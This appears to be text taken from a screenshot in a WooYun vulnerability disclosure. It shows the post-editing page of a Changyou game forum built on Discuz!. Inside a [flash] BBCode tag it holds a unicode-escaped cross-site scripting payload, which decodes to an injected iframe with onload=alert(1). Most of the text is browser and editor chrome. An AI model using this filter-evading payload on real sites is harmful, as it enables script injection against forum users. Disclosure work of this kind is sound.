 编辑帖子 - 【情義山庄】暗影之剑 第一魅力公会 ★ 招募测试精英 - 玩家互动 - 搜狐畅游-代理游戏-官方论坛 - Powered by Discuz! - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
新人报道贴 - 玩… WooYun.org | 自… WooYun.org | 发… 编辑帖子 - 【情… WooYun.org | 提… 畅游论坛 这FTBB贵不贵? … RSS中心-焦点房
bbs.game.changyou.com/forum.php?mod=post&action=edit&fid=1618&tid=31314476&pid=6548481&page=595 Cannot get current db name!
访问最多 火狐官方站点 常用网址 百度一下 确定
忙哦995 | 退出 本版 请输入搜索内容
论坛首页 暗影之剑 玩家互动 【情義山庄】暗影之剑 第一魅力 ... 编辑帖子
还可输入 80 个字符
附加选项
'宋体' 大小 全屏 常用
B I U A 表情 图片 附件 音乐 视频 Flash 纯文本
HTML 代码
[img] 代码
解析图片链接
禁用链接识别
禁用表情
禁用编辑器代码
使用个人签名
[flash=1,1]http://1.com\u0022\u003e\u003c\u0069\u0066\u0072\u0061\u006d\u0065\u002f\u006f\u006e\u006c\u006f\u0061
\u0064\u003d\u0061\u006c\u0065\u0072\u0074\u0028\u0031\u0029\u003e/1.swf[/flash]
删除本帖
www.wooyun.org